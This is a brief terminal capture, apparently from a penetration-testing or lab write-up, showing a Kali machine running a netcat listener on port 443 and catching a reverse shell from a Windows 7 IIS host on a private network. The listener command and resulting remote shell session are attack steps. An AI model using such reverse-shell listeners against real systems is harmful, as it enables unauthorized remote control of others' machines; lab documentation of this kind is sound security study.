 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.122.160] from (UNKNOWN) [192.168.122.57] 49160
Microsoft Windows [Versi�n 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
c:\windows\system32\inetsrv>